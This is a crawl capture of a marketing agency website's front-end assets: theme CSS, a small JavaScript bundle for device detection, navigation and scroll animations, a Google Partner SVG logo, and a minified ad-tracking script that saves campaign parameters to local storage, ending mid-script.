span:after{content:url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' width='25' height='25' viewBox='0 0 25 25'%3E%3Cg data-name='Ellipse 36' fill='none' stroke='none' stroke-width='1'%3E%3Ccircle cx='12.5' cy='12.5' r='12.5' stroke='none'/%3E%3Ccircle cx='12.5' cy='12.5' r='12' fill='none'/%3E%3C/g%3E%3Cpath d='M7.4,67.6,4.7,70.3a.539.539,0,0,1-.763,0,.54.54,0,0,1,0-.764l1.779-1.778H.542a.54.54,0,0,1,0-1.08H5.719L3.94,64.9a.54.54,0,0,1,.764-.764l2.7,2.7A.541.541,0,0,1,7.4,67.6Z' transform='translate(8.359 -54.381)' fill='%23000000'/%3E%3C/svg%3E")}.new-cs.creative-solutions .solutions-row>div:hover:nth-child(6n+3){background:#ef5027}.new-cs.creative-solutions .solutions-row>div:hover:nth-child(6n+4){background:#f6e8ea}.new-cs.creative-solutions .solutions-row>div:hover:nth-child(6n+4) *{color:#000!important}.new-cs.creative-solutions .solutions-row>div:hover:nth-child(6n+4) .mini-arr span:after{content:url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' width='25' height='25' viewBox='0 0 25 25'%3E%3Cg data-name='Ellipse 36' fill='none' stroke='none' stroke-width='1'%3E%3Ccircle cx='12.5' cy='12.5' r='12.5' stroke='none'/%3E%3Ccircle cx='12.5' cy='12.5' r='12' fill='none'/%3E%3C/g%3E%3Cpath d='M7.4,67.6,4.7,70.3a.539.539,0,0,1-.763,0,.54.54,0,0,1,0-.764l1.779-1.778H.542a.54.54,0,0,1,0-1.08H5.719L3.94,64.9a.54.54,0,0,1,.764-.764l2.7,2.7A.541.541,0,0,1,7.4,67.6Z' transform='translate(8.359 -54.381)' fill='%23000000'/%3E%3C/svg%3E")}.new-cs.creative-solutions .solutions-row>div:hover:nth-child(6n+5){background:#e7c268}.new-cs.creative-solutions .solutions-row>div:hover:nth-child(6n+6){background:#eaf7ff}.new-cs.creative-solutions .solutions-row>div:hover:nth-child(6n+6) *{color:#000!important}.new-cs.creative-solutions .solutions-row>div:hover:nth-child(6n+6) .mini-arr span:after{content:url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' width='25' height='25' viewBox='0 0 25 25'%3E%3Cg data-name='Ellipse 36' fill='none' stroke='none' stroke-width='1'%3E%3Ccircle cx='12.5' cy='12.5' r='12.5' stroke='none'/%3E%3Ccircle cx='12.5' cy='12.5' r='12' fill='none'/%3E%3C/g%3E%3Cpath d='M7.4,67.6,4.7,70.3a.539.539,0,0,1-.763,0,.54.54,0,0,1,0-.764l1.779-1.778H.542a.54.54,0,0,1,0-1.08H5.719L3.94,64.9a.54.54,0,0,1,.764-.764l2.7,2.7A.541.541,0,0,1,7.4,67.6Z' transform='translate(8.359 -54.381)' fill='%23000000'/%3E%3C/svg%3E")}@media only screen and (max-width:991px){.new-cs.creative-solutions .fakepng{min-height:30vw}.new-cs.creative-solutions .block-heading{padding-top:60px;padding-bottom:60px;font-size:32px}.new-cs.creative-solutions .img-holder.creative-2-holder{top:15vw}}@media only screen and (max-width:575px){.new-cs.creative-solutions .fakepng{min-height:60vw}.new-cs.creative-solutions .img-holder.creative-2-holder{top:30vw}}body.has-fixed-nav{padding-top:58px}.title{margin-bottom:2.188rem}.navbar-brand.logo-example{background-color:#ababab;padding:1em;border-radius:5px;color:#fff;text-transform:uppercase}.navbar-brand.logo-example:focus,.navbar-brand.logo-example:hover{color:#fff}.color-block{position:relative;font-family:Raleway;color:#fff;display:flex;justify-content:center;align-items:center;font-size:10vw;line-height:1.353em}@media only screen and (min-width:576px) and (max-width:767.98px){.color-block{font-size:2.125em}}@media only screen and (min-width:768px) and (max-width:991.98px){.color-block{font-size:1.5em}}@media only screen and (min-width:992px){.color-block{font-size:2.125em}}.color-block:after{position:relative;content:"";width:100%;padding-bottom:100%;height:0;background-color:#000;display:block;z-index:5;border-radius:1.1rem}.color-block div{position:absolute;width:100%;z-index:10;text-align:center;top:50%;left:0;transform:translateY(-50%)}.color-block.primary-1:after{background-color:#229bdb}.color-block.primary-2:after{background-color:#067fbe}.color-block.secondary-1:after{background-color:#8bd1c8}.color-block.secondary-2:after{background-color:#129d92}.btn-block .btn,.btn-block .gform_wrapper .button,.gform_wrapper .btn-block .button{margin-bottom:.75rem}#sitetop{margin-top:0!important}#wpadminbar{position:sticky;display:none}.attop #wpadminbar{display:block}[data-aos^=fade]{opacity:.1}#back-top{position:fixed;bottom:20px;left:20px;text-align:center;line-height:35px;background:#1e1e1e;color:#fff;border-radius:4px;zoom:1;opacity:.5;z-index:100;display:none;transition:all .3s;padding:0 7px}#back-top:hover{opacity:1}#back-top>svg{display:block}.attop #back-top{opacity:0;z-index:-10}.post-navigation{padding:0;list-style:none inside}.post-navigation li{list-style:none inside}.logo-wrap img{width:auto;height:auto;max-width:100%}.site-header{z-index:9999}#header-nav-container{position:relative}#header-nav-container .logo{max-width:300px;display:block;color:#fff}@media only screen and (max-width:767px){#header-nav-container .logo{max-width:160px}}@media only screen and (max-width:540px){#header-nav-container .logo{max-width:120px}}#header-nav{display:flex;flex-wrap:wrap}#header-nav li{flex:0 0 auto;width:50%}#header-nav li a{font-size:45px;font-weight:700;line-height:70px;letter-spacing:.68px;-webkit-transition:all .15s linear;-moz-transition:all .15s linear;-ms-transition:all .15s linear;-o-transition:all .15s linear;transition:all .15s linear;color:#fff}@media only screen and (max-width:767px){#header-nav li a{font-size:5.8vw;line-height:9vw}}#header-mini-nav li a{font-size:20px;line-height:40px;letter-spacing:.3px;color:#fff}#footer .footer-menu .menu-item{display:inline-block;vertical-align:middle;list-style:none;margin:0 10px}#footer .footer-menu .menu-item a{text-transform:uppercase;color:#fff;letter-spacing:.24px;font-weight:700;padding:5px 10px;display:block}@media (hover:hover) and (pointer:fine){#footer .footer-menu .menu-item a:hover{color:#fe4d32}}#footer .footer-menu .menu-item:last-of-type{margin-right:0}#footer .footer-menu .menu-item:last-of-type a{padding-right:0}#footer .footer-menu#footer-mini-nav li{margin:0;padding:0 5px;border-left:solid 1px #fff}#footer .footer-menu#footer-mini-nav li a{text-transform:none;font-weight:400;font-size:inherit;padding:0}@media (hover:hover) and (pointer:fine){#footer .footer-menu#footer-mini-nav li a:hover{color:#84dccf}}#footer .footer-menu#footer-mini-nav li:first-of-type{border-left:none}@media only screen and (max-width:767px){#footer .footer-menu:not(#footer-mini-nav) .menu-item{display:block;text-align:center}#footer .footer-menu:not(#footer-mini-nav) .menu-item:last-of-type{margin-right:10px}#footer .footer-menu:not(#footer-mini-nav) .menu-item:last-of-type a{padding-right:10px}}#footer .soc-link{background:0 0;width:35px;height:35px;display:inline-block;border-radius:50%}@media (hover:hover) and (pointer:fine){#footer .soc-link:hover{background:#fe4d32}#footer .soc-link:hover svg g{stroke:#FE4D32}}#footer .partner-footer{height:45px;width:auto}#footer .partner-footer img{height:45px;width:auto}@media (hover:hover) and (pointer:fine){#footer a.text-white:hover{color:#fe4d32!important}}.post-content h1,.post-content h2,.post-content h3,.post-content h4,.post-content h5,.post-content h6{margin-bottom:25px;font-size:20px}.post-content p{padding-bottom:0;margin-bottom:25px}.post-content ol,.post-content ul{list-style-position:outside;padding-left:0;margin:.938em 0}.post-content ol.wp-block-gallery,.post-content ul.wp-block-gallery{padding-left:0}.post-content ul li{list-style-type:disc}.post-content ol li{list-style-type:decimal}.post-content blockquote,.post-content q{margin:.938em 1em;padding:0}.post-content blockquote p,.post-content q p{color:#344648;font-size:40px;font-weight:700;line-height:55px;text-align:left}@media only screen and (max-width:600px){.post-content blockquote p,.post-content q p{font-size:30px;line-height:34px}}.post-content blockquote p:first-of-type,.post-content q p:first-of-type{margin-top:0}.post-content blockquote p:last-of-type,.post-content q p:last-of-type{margin-bottom:0}.post-content .wp-block-pullquote{border-left:2px solid #fe3434;margin:2em 0;padding:0}.post-content .wp-block-pullquote .blockquote:before,.post-content .wp-block-pullquote blockquote:before,.post-content .wp-block-pullquote q:before{display:none}.post-content .hs-embed-wrapper+p{margin-top:25px}.post-content pre{padding:.938em;margin:.938em 0}.post-content img,.post-content picture{margin:25px 0}.post-content a{color:#5d7076;text-decoration:underline}@media (hover:hover) and (pointer:fine){.post-content a:hover{color:#fe4d32}}#breadcrumbs a{color:#fe4d32}@media (hover:hover) and (pointer:fine){#breadcrumbs a:hover{color:#fe4d32;text-decoration:underline}}.post-cat{color:#748e95}.post-cat span{display:inline-block;vertical-align:middle;text-transform:uppercase}.post-cat span.cat-col{width:10px;height:10px;border:none;border-radius:50%;margin-right:13px;margin-top:-2px}.post-info{color:#748e95;font-weight:700;font-size:16px;line-height:26px;margin:0;padding:0}img[class*=wp-image-]{width:auto!important;margin:.938em auto;float:none;display:inline-block}img[class*=wp-image-].alignright{float:right;margin:1.876em}img[class*=wp-image-].alignleft{float:left;margin:1.876em}img.emoji{width:1em!important;display:inline-block}@media only screen and (min-width:576px){.wp-caption.alignright,img.alignright{float:right;margin-left:1.876em}.wp-caption.alignleft,img.alignleft{float:left;margin-right:1.876em}}.wp-caption .wp-caption-text{font-size:.875em;text-align:center}#no-entries{text-align:center;padding-top:200px;padding-bottom:200px}.post_share_list li{display:inline-block;padding:0 .30954em}.post_share_list li:first-of-type{padding-left:0}.post_share_list li:last-of-type{padding-right:0}.blog-list .subsc_widget .gform_wrapper .gfield input[type=email]{background:#fff}.blog-list .subsc_widget .gform_wrapper .gfield.gform_validation_container{display:none}.subsc_widget .gform_wrapper{border:1px solid rgba(52,70,72,.168627451);position:relative}.subsc_widget .gform_wrapper ul{margin:0;padding:0}.subsc_widget .gform_wrapper label{display:none!important}.subsc_widget .gform_wrapper .gform_fields{display:block!important}.subsc_widget .gform_wrapper .gfield{width:calc(100% - 110px);margin:0}.subsc_widget .gform_wrapper .gfield input[type=email]{width:100%!important;background:0 0;border:none;border-radius:0}.subsc_widget .gform_wrapper #field_submit{width:110px;position:absolute;top:-1px;bottom:-1px;right:0}.subsc_widget .gform_wrapper #field_submit .button{min-width:100px;border-radius:0;-webkit-appearance:none;width:100%;height:100%;box-sizing:border-box;box-shadow:none;border:none}.subsc_widget .gform_wrapper .gform_footer{margin:0!important;padding:0!important}#news-err{font-weight:700;text-align:center;font-size:14px;color:#fe4d32}#f-mess .gform_confirmation_wrapper{margin-bottom:1rem;font-weight:700;text-align:center;font-size:20px;line-height:28px}.related-article .post-img{height:0;overflow:hidden;padding-bottom:100%}.related-article.rela-odd .post-img{padding-bottom:67.5%}.related-article .ord-2{transform:translateY(-100px)}.related-article .ord-2 .post-img{padding-bottom:145%}.related-article .ord-3{transform:translateY(100px)}@media only screen and (max-width:767px){.related-article .ord-2,.related-article .ord-3{transform:translateY(0)}}@media only screen and (max-width:767px) and (min-width:440px){.related-article{max-width:320px;margin-left:auto;margin-right:auto}}.related-article hr{border-color:#5d7076}.related-article .zoom-img{width:100%;height:100%;object-fit:cover;position:absolute;max-width:200%;display:block}.related-article picture.zoom-img img{max-width:200%;height:100%;width:100%;object-fit:cover}@media (hover:hover) and (pointer:fine){.related-article a:hover .zoom-img{transform:scale(1.1)}}.related-article .post-name{color:#344648}.post-related .top-shad{top:0;left:0;position:absolute;bottom:0;width:57%;background:linear-gradient(to left bottom,transparent 50%,#e9f2f4 50%);z-index:-1}@media only screen and (max-width:767px){.post-related .top-shad{top:67%;width:100%}}.toc-b{background:#e9f2f4}.toc-b a:not(:hover){text-decoration:none}.page--simple .post-content ol,.page--simple .post-content ul{padding-left:35px}.page--simple .wp-block-table table,.page--simple .wp-block-table td,.page--simple .wp-block-table th{border:solid 1px #707070}.page--simple .wp-block-table td,.page--simple .wp-block-table th{padding:15px}.blog-list .border-top{border-top:1px solid #748e95!important}.blog-list .post-img{height:0;overflow:hidden;padding-bottom:67.5%}.blog-list .feat-first .post-img{padding-bottom:60%}.blog-list .zoom-img{width:100%;height:100%;object-fit:cover;position:absolute;max-width:200%;display:block}.blog-list picture.zoom-img img{max-width:200%;height:100%;width:100%;object-fit:cover}@media (hover:hover) and (pointer:fine){.blog-list a:hover .zoom-img{transform:scale(1.1)}.blog-list a:hover .post-name{text-decoration:underline}}.blog-list .post-name{color:#344648}.cat-nav .cat-nav-list{position:absolute;top:100%;background:#fff;box-shadow:0 3px 25px rgba(0,0,0,.0901960784);right:0;width:300px;max-height:70vh;overflow-y:auto;visibility:hidden;opacity:0;z-index:-1}.cat-nav .cat-nav-list a{border-radius:5px}.cat-nav .cat-nav-list .current,.cat-nav .cat-nav-list a:hover{background:#edf2f4}@media (hover:hover) and (pointer:fine){.cat-nav:hover .cat-nav-list{visibility:visible;opacity:1;z-index:2}.cat-nav:hover .no-btn svg{transform:rotate(180deg)}}.blog-pagenavi .page-numbers{display:inline-block;line-height:33px;min-width:33px;height:33px;box-sizing:border-box;margin:0 3px;vertical-align:middle;color:#021128}.blog-pagenavi .page-numbers.current{color:#fff;background:#84dccf}@media (hover:hover) and (pointer:fine){.blog-pagenavi a.page-numbers:hover{text-decoration:underline}}.blog-pagenavi .btn.green-nav,.blog-pagenavi .gform_wrapper .green-nav.button,.gform_wrapper .blog-pagenavi .green-nav.button{color:#fff;background:#84dccf}#page-content-container>.wp-block-columns{padding-left:3rem;padding-right:3rem}.wp-block-media-text__media img,.wp-block-media-text__media video{width:100%!important}@media only screen and (max-width:600px){.wp-block-media-text__media img,.wp-block-media-text__media video{margin-bottom:3em}}

--- FILE ---
content_type: application/javascript
request_url: https://inspiramarketing.com/wp-content/themes/inspira-theme/dist/js/nojq-bundle.js?ver=1671555569
body_size: 1831
content:

(function () {
	'use strict'

        const $html = document.getElementsByTagName("html")[0],
            $body = document.getElementsByTagName("body")[0];
        let ua = window.navigator.userAgent,
            isMobile = false,
            ms_edge = false,
            isiPhone = false,
            isiPad = false,
            isIOS = false,
            isAndroid = false,
            $admin_bar = document.getElementById('wpadminbar'),
            isSafari = false,
            hasTouch = false;

        if (ua.indexOf("Edge") > -1) {
            ms_edge = true;
            $html.classList.add("ms_edge");
        }

       function isTouchDevice() {
			return (('ontouchstart' in window) ||
			(navigator.maxTouchPoints > 0) ||
			(navigator.msMaxTouchPoints > 0));
		}

		const checkTouch = isTouchDevice();
		
		if(checkTouch){
			hasTouch = true;
            $html.classList.add('touch-enabled');
		}

        const deviceAgent = navigator.userAgent.toLowerCase();
        isMobile = deviceAgent.match(/(iphone|ipod|ipad|android|iemobile)/);

        if (deviceAgent.match(/(iphone|ipod)/)) {
            $html.classList.add('iphone');
            isiPhone = true;
        }
        if (deviceAgent.match(/(ipad)/)) {
            $html.classList.add('ipad');
            isiPad = true;
        }
        if (deviceAgent.match(/(iphone|ipod|ipad)/)) {
            $html.classList.add('ios');
            isIOS = true;
        }
        if (deviceAgent.match(/(android)/)) {
            $html.classList.add('android');
            isAndroid = true;
        }

        if (navigator.vendor && navigator.vendor.indexOf('Apple') > -1 &&
            navigator.userAgent) {
            $html.classList.add('safari');
            isSafari = true;
        }

       // wakeUp();
        
        window.addEventListener('load', function() {
            backToTop();
            wakeUp();
        });

		window.onscroll = function() {
            backToTop();
            wakeUp();
        };

        var h_sticky = 200;
		
		function backToTop() {
			if (window.pageYOffset > h_sticky) {
				$html.classList.remove('attop');
			} else {
				$html.classList.add('attop');
			}
		}

        var btop = document.getElementById("back-top");
            if (typeof(btop) != 'undefined' && btop != null){
                btop.onclick = function getTop(e) {
                    e.preventDefault();
                        window.scrollTo(0,0);
                }
            }

        var toggler = document.getElementById("navbar-toggler");
        if (typeof(toggler) != 'undefined' && toggler != null){
            toggler.addEventListener("click", function(e) {
                e.preventDefault(); 
                    var element = document.getElementById("menu-overlay");
                    if (typeof(element) != 'undefined' && element != null){
                        if($body.classList.contains('noscroll')){
                            element.classList.remove('active');
                            $body.classList.remove('noscroll');
                        } else {
                            element.classList.add('active');
                            $body.classList.add('noscroll');				
                        }	
                    }
            });
        }

        
        minHeightClasses('post-name', 'post-grid');

        if (typeof AOS !== "undefined") { 
            AOS.init({
                duration: 500,
                easing: 'ease-in-out'
            });
            document.querySelectorAll('img, picture')
                .forEach((img) =>
                    img.addEventListener('load', () =>
                        AOS.refresh()
                    )
                );
        }
		
    })();
	

    /**
     * jquery function to make sibling elements of the specified parent equal height
     * @param options
     */
    // usage : minHeightClasses('asexc', 'blog-list');
		
		function minHeightClasses($elementClass, $parentClass) {			
			var elems = null;
			var modHeightLoop = function () {
				if (typeof($parentClass) != 'undefined' && $parentClass != null){
					var parents = document.getElementsByClassName($parentClass);					
						if(parents.length){		
							for (var i = 0; i < parents.length; i++) {
								elems = parents[i].getElementsByClassName($elementClass);
									modHeightFix(elems);
							}
						} 
				} else {
					elems = document.getElementsByClassName($elementClass);
						modHeightFix(elems);
				}
				
				
			}
			
			function modHeightFix(elems) {
				var minHeight = -1;
					if(elems && elems.length){					
						for (var i = 0; i < elems.length; i++) {
							elems[i].style.minHeight = null;
							minHeight = minHeight > elems[i].offsetHeight ? minHeight : elems[i].offsetHeight;
						}
						for (var i = 0; i < elems.length; i++) {
							elems[i].style.minHeight = minHeight + "px";
								elems[i].classList.add("eq-heights-active");
						}
					}
			}
			
				window.onload = modHeightLoop();
				window.addEventListener("resize", modHeightLoop, false);
				window.addEventListener("orientationchange", modHeightLoop, false);
		};

        function isScrolledIntoView(elem) {

            var elemoffset = elem.getBoundingClientRect();
            //console.log(elemoffset);
            var portv = window.innerHeight || document.documentElement.clientHeight;
            //console.log(portv);
            return (
                elemoffset.top >= 0 &&
                elemoffset.bottom - (portv * .4) <= portv
            );
          }
          
        function wakeUp() {
            var steps = 9; 
            var interval = 500; 
            var trigs = document.querySelectorAll( '.viewtrigg:not(.wokeup)' );
            if(trigs && trigs.length){					
                for (var i = 0; i < trigs.length; i++) {
                    let $this = trigs[i];
                    if (isScrolledIntoView($this) === true) { 
                        if(!$this.classList.contains('wokeup')){ 
                            $this.classList.add("wokeup");
                                if($this.classList.contains('multi-steps')){ 
                                    let s = 1;
                                        const addClInt = setInterval(function(){ 
                                            if(s > steps){
                                                clearInterval(addClInt);
                                            } else {
                                                $this.classList.add("woke-step" + s);
                                                s++;
                                            }
                                        }, interval);
                                }
                                if($this.classList.contains('have-pins')){ 
                                    var pins = $this.querySelectorAll( '.aspins' );
                                    if(pins && pins.length){	
                                        for (var u = 0; u < pins.length; u++) {
                                            var pinsin = pins[u].children;
                                                pins[u].classList.add("woke-pin");
                                                pins[u].classList.add("woke-pin-" + u);
                                            if(pinsin && pinsin.length){	
                                                for (var v = 0; v < pinsin.length; v++) {
                                                    pinsin[v].classList.add("woke-pin-in");
                                                    pinsin[v].classList.add("woke-pin-in-" + v);
                                                }
                                            }
                                        }
                                    }
                                }
                        }
                    }
                }
            }
            /*
                $('.viewtrigg').each(function () {
                if (isScrolledIntoView(this) === true) {
                  if($(this).hasClass('pin')){
                    $(".woke-order").each(function (i, el) {
                      var el = $(el);             
                        setTimeout(function () {
                           el.addClass("wokeup");
                        }, 200 * i);              
                    });
                  } else {
                    $(this).addClass('wokeup');
                  }
                }
              });
              */
          }

--- FILE ---
content_type: image/svg+xml
request_url: https://inspiramarketing.com/wp-content/uploads/2023/06/google-partner.svg
body_size: 1933
content:
<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="113" height="46.02" viewBox="0 0 113 46.02">
  <defs>
    <clipPath id="clip-path">
      <rect id="Rectangle_68" data-name="Rectangle 68" width="103.446" height="46.02" fill="none"/>
    </clipPath>
  </defs>
  <g id="Group_57" data-name="Group 57" transform="translate(0.431)">
    <rect id="Rectangle_69" data-name="Rectangle 69" width="113" height="46" transform="translate(-0.431)" fill="#fff"/>
    <g id="Group_56" data-name="Group 56" transform="translate(-0.431 0)">
      <g id="Group_55" data-name="Group 55" transform="translate(0 0)" clip-path="url(#clip-path)">
        <path id="Path_82" data-name="Path 82" d="M20.436,28.659v7.483H18.063V17.667h6.295a5.692,5.692,0,0,1,4.078,1.6,5.339,5.339,0,0,1,0,7.819,5.682,5.682,0,0,1-4.078,1.574Zm0-8.722v6.451H24.41a3.139,3.139,0,0,0,2.348-.955,3.239,3.239,0,0,0-2.348-5.5Z" transform="translate(3.891 3.806)" fill="#636364"/>
        <path id="Path_83" data-name="Path 83" d="M34.2,22.126a5.889,5.889,0,0,1,4.156,1.406,4.991,4.991,0,0,1,1.522,3.858v7.793h-2.27V33.428h-.1A4.528,4.528,0,0,1,33.581,35.6a5.094,5.094,0,0,1-3.5-1.239,3.951,3.951,0,0,1-1.406-3.1,3.757,3.757,0,0,1,1.484-3.122,6.253,6.253,0,0,1,3.961-1.162,7.018,7.018,0,0,1,3.483.774v-.542a2.7,2.7,0,0,0-.981-2.1,3.364,3.364,0,0,0-2.3-.864,3.64,3.64,0,0,0-3.149,1.677L29.091,24.6A5.826,5.826,0,0,1,34.2,22.126m-3.07,9.186a1.9,1.9,0,0,0,.788,1.548,2.891,2.891,0,0,0,1.845.62,3.788,3.788,0,0,0,2.67-1.11,3.477,3.477,0,0,0,1.174-2.607,4.88,4.88,0,0,0-3.1-.878,4.023,4.023,0,0,0-2.413.7,2.071,2.071,0,0,0-.967,1.73" transform="translate(6.178 4.767)" fill="#636364"/>
        <path id="Path_84" data-name="Path 84" d="M40.1,23.151h2.272v2.064h.1q1.059-2.425,4.362-2.426l.49.052v2.477l-1.059-.1a3.792,3.792,0,0,0-2.723,1.02,3.426,3.426,0,0,0-1.071,2.594V35.8H40.1ZM54.912,36a3.608,3.608,0,0,1-2.567-.954A3.539,3.539,0,0,1,51.3,32.39V25.318H49.081V23.151H51.3V19.28h2.374v3.871h3.1v2.167h-3.1v6.3a2.311,2.311,0,0,0,.49,1.716,1.6,1.6,0,0,0,1.11.451,2.419,2.419,0,0,0,.555-.064,2.842,2.842,0,0,0,.5-.168l.749,2.116A6.384,6.384,0,0,1,54.912,36" transform="translate(8.638 4.154)" fill="#636364"/>
        <path id="Path_85" data-name="Path 85" d="M55.79,22.538h2.27v1.755h.1a4.227,4.227,0,0,1,1.665-1.548,4.768,4.768,0,0,1,2.335-.62,4.674,4.674,0,0,1,3.575,1.33,5.307,5.307,0,0,1,1.252,3.78v7.948H64.615V27.389q-.077-3.1-3.122-3.1a2.966,2.966,0,0,0-2.374,1.149,4.158,4.158,0,0,0-.955,2.748v6.992H55.79Z" transform="translate(12.018 4.767)" fill="#636364"/>
        <path id="Path_86" data-name="Path 86" d="M73.1,35.6a6.043,6.043,0,0,1-4.593-1.909A6.741,6.741,0,0,1,66.7,28.861a6.873,6.873,0,0,1,1.754-4.813,6.309,6.309,0,0,1,8.967-.1,7.275,7.275,0,0,1,1.665,5.1l-.026.259H69.129a4.116,4.116,0,0,0,1.24,2.992,4,4,0,0,0,6.4-1.135l2.116,1.033a6.307,6.307,0,0,1-2.362,2.5,6.535,6.535,0,0,1-3.419.9M69.31,27.338h7.251a3.148,3.148,0,0,0-1.071-2.18,3.75,3.75,0,0,0-2.594-.864,3.44,3.44,0,0,0-2.309.825,3.946,3.946,0,0,0-1.277,2.219" transform="translate(14.37 4.767)" fill="#636364"/>
        <path id="Path_87" data-name="Path 87" d="M81.052,35.174H78.678V22.53h2.27v2.064h.1a3.429,3.429,0,0,1,1.484-1.716,4.122,4.122,0,0,1,2.206-.71,4.446,4.446,0,0,1,1.755.31l-.723,2.3a3.929,3.929,0,0,0-1.393-.181,3.068,3.068,0,0,0-2.335,1.084,3.618,3.618,0,0,0-.994,2.528Z" transform="translate(16.949 4.776)" fill="#636364"/>
        <path id="Path_88" data-name="Path 88" d="M23.549,9.735v1.612h3.857a3.408,3.408,0,0,1-1.266,2.375,4.323,4.323,0,0,1-5.6-.418,4.15,4.15,0,0,1-1.223-3.036,4.152,4.152,0,0,1,1.223-3.036,4.041,4.041,0,0,1,3.008-1.253A4.128,4.128,0,0,1,26.456,7.13l1.136-1.138a5.676,5.676,0,0,0-4.044-1.626,5.944,5.944,0,0,0-2.994.806,5.831,5.831,0,0,0-2.2,2.173,5.822,5.822,0,0,0,2.2,8.017,5.944,5.944,0,0,0,2.994.806,5.5,5.5,0,0,0,3.957-1.5,5.174,5.174,0,0,0,1.555-3.928,5.224,5.224,0,0,0-.086-1.008Z" transform="translate(3.783 0.941)" fill="#276ab3"/>
        <path id="Path_89" data-name="Path 89" d="M31.311,7.824a3.693,3.693,0,0,0-2.72,1.094A3.644,3.644,0,0,0,27.5,11.623a3.813,3.813,0,1,0,7.627,0,3.619,3.619,0,0,0-1.107-2.706,3.675,3.675,0,0,0-2.706-1.094m1.511,5.44a2.072,2.072,0,0,1-3.037,0,2.313,2.313,0,0,1-.619-1.641,2.253,2.253,0,0,1,.619-1.641,2.091,2.091,0,0,1,3.052,0,2.253,2.253,0,0,1,.619,1.641,2.315,2.315,0,0,1-.633,1.641" transform="translate(5.923 1.686)" fill="#e71c1f"/>
        <rect id="Rectangle_66" data-name="Rectangle 66" width="1.67" height="11.167" transform="translate(58.49 5.711)" fill="#009e3a"/>
        <path id="Path_90" data-name="Path 90" d="M38.155,7.824a3.693,3.693,0,0,0-2.72,1.094,3.644,3.644,0,0,0-1.094,2.706,3.814,3.814,0,1,0,7.628,0,3.62,3.62,0,0,0-1.108-2.706,3.675,3.675,0,0,0-2.706-1.094m1.511,5.44a2.071,2.071,0,0,1-3.036,0,2.308,2.308,0,0,1-.619-1.641,2.248,2.248,0,0,1,.619-1.641,2.09,2.09,0,0,1,3.051,0,2.253,2.253,0,0,1,.619,1.641,2.315,2.315,0,0,1-.633,1.641" transform="translate(7.398 1.686)" fill="orange"/>
        <path id="Path_91" data-name="Path 91" d="M53.93,13.927a1.944,1.944,0,0,1-1.843-1.152l5.08-2.1L57,10.241a4.25,4.25,0,0,0-.525-.978,3.781,3.781,0,0,0-.741-.769,3.158,3.158,0,0,0-.921-.5,3.28,3.28,0,0,0-1.065-.173A3.411,3.411,0,0,0,51.181,8.9a3.834,3.834,0,0,0-1.021,2.72,3.7,3.7,0,0,0,1.079,2.706,3.836,3.836,0,0,0,5.857-.589l-1.3-.864a2.157,2.157,0,0,1-1.871,1.051m-1.54-4a1.954,1.954,0,0,1,1.41-.633,1.725,1.725,0,0,1,.879.224,1.174,1.174,0,0,1,.532.582l-3.4,1.41a2.082,2.082,0,0,1,.576-1.582" transform="translate(10.806 1.686)" fill="#e71c1f"/>
        <path id="Path_92" data-name="Path 92" d="M46.884,8.674h-.058a2.477,2.477,0,0,0-2-.85,3.464,3.464,0,0,0-2.562,1.123,3.878,3.878,0,0,0,0,5.369,3.52,3.52,0,0,0,2.562,1.107,2.458,2.458,0,0,0,2-.863h.058v.389q0,2.388-2.03,2.388a1.881,1.881,0,0,1-1.151-.374,2.34,2.34,0,0,1-.763-.978l-1.454.6a3.912,3.912,0,0,0,.547.914,3.491,3.491,0,0,0,.771.706,3.757,3.757,0,0,0,.957.459,3.575,3.575,0,0,0,1.094.167,3.45,3.45,0,0,0,2.656-1.029,4.142,4.142,0,0,0,.957-2.929V8.055H46.884Zm-.475,4.605a1.875,1.875,0,0,1-1.439.648,1.988,1.988,0,0,1-1.511-.662,2.321,2.321,0,0,1-.605-1.626A2.313,2.313,0,0,1,43.474,10a1.982,1.982,0,0,1,1.5-.676,1.832,1.832,0,0,1,1.439.661A2.432,2.432,0,0,1,47,11.638a2.407,2.407,0,0,1-.589,1.641" transform="translate(8.872 1.686)" fill="#276ab3"/>
        <rect id="Rectangle_67" data-name="Rectangle 67" width="12.11" height="46.02" fill="#276ab3"/>
      </g>
    </g>
  </g>
</svg>


--- FILE ---
content_type: application/javascript
request_url: https://inspiramarketing.com/wp-content/plugins/gravity-ad-tracking/dist/js/gravity-ad-tracking-ls.min.js?ver=1749205655
body_size: 553
content:
(()=>{function e(){if("undefined"!=typeof GATHelper&&null!=GATHelper&&GATHelper.hasOwnProperty("choices")&&Array.isArray(GATHelper.choices)&&GATHelper.choices.length>0){const t=GATHelper.hasOwnProperty("dataExpiration")&&""!==GATHelper.dataExpiration?24*GATHelper.dataExpiration*60*60*1e3:2592e6;window.GATHelper.setGATItem=function(e,o){const r=new Date,c=localStorage.getItem("gaExpirationObject"),i=c?JSON.parse(c):{};i[e]=r.getTime()+t,localStorage.setItem(e,o),localStorage.setItem("gaExpirationObject",JSON.stringify(i))},window.GATHelper.getGATItem=function(e){const t=localStorage.getItem(e),o=localStorage.getItem("gaExpirationObject"),r=o?JSON.parse(o):{};if(null===t)return"";const c=new Date;return r.hasOwnProperty(e)&&c.getTime()>r[e]?(delete r[e],localStorage.setItem("gaExpirationObject",JSON.stringify(r)),localStorage.removeItem(e),""):t},window.GATHelper.isDataStoragePopulated=function(){for(let e=0;e<GATHelper.choices.length;e++)if(void 0!==localStorage[GATHelper.choices[e]]&&""!==o(GATHelper.choices[e]))return!0;return!1};const o=window.GATHelper.getGATItem,r=window.GATHelper.setGATItem;function e(e){e=e.replace(/[\[]/,"\\[").replace(/[\]]/,"\\]");var t=new RegExp("[\\?&]"+e+"=([^&#]*)","i").exec(location.search);return null===t?"":decodeURIComponent(t[1].replace(/\+/g," "))}setTimeout((function(){if(!window.GATHelper.isDataStoragePopulated())if(""!==e("gclid"))GATHelper.choices.forEach((t=>{"utm_medium"!==t&&"utm_source"!==t&&r(t,e(t))})),r("utm_medium","cpc"),r("utm_source","google");else if(""!==e("fbclid"))GATHelper.choices.forEach((t=>{"utm_medium"!==t&&"utm_source"!==t&&r(t,e(t))})),r("utm_medium","cpc"),r("utm_source","facebook");else if(""!==e("msclkid"))GATHelper.choices.forEach((t=>{"utm_medium"!==t&&"utm_source"!==t&&r(t,e(t))})),r("utm_medium","cpc"),r("utm_source","bing");else if(""!==e("utm_source"))GATHelper.choices.forEach((t=>{r(t,e(t))}));else 